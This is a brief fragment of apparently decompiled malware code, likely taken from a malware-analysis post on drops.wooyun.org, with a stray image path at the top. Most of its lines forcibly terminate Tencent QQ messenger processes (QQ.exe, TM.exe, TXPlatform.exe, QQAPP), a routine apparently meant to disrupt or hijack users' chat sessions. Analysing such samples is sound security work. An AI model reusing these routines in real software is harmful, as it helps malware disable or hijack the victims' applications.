 lpString = 0;
lp = &QQ_exe;
TerminateProcessByName(&lp, 1, 0, 0);
if ( lp )
Free(lp);
lpString = 0;
lp = "TM.exe";
TerminateProcessByName(&lp, 1, 0, 0);
if ( lp )
Free(lp);
lpString = 0;
lp = "TM.exe";
TerminateProcessByName(&lp, 1, 0, 0);
if ( lp )
Free(lp);
lpString = 0;
lp = "TM.exe";
TerminateProcessByName(&lp, 1, 0, 0);
if ( lp )
Free(lp);
lpString = 0;
lp = &TXPlatform_exe;
TerminateProcessByName(&lp, 1, 0, 0);
if ( lp )
Free(lp);
lpString = 0;
lp = QQAPP_exe;
TerminateProcessByName(&lp, 1, 0, 0);
if ( lp )
Free(lp);
lpString = 0;
drops.wooyun.org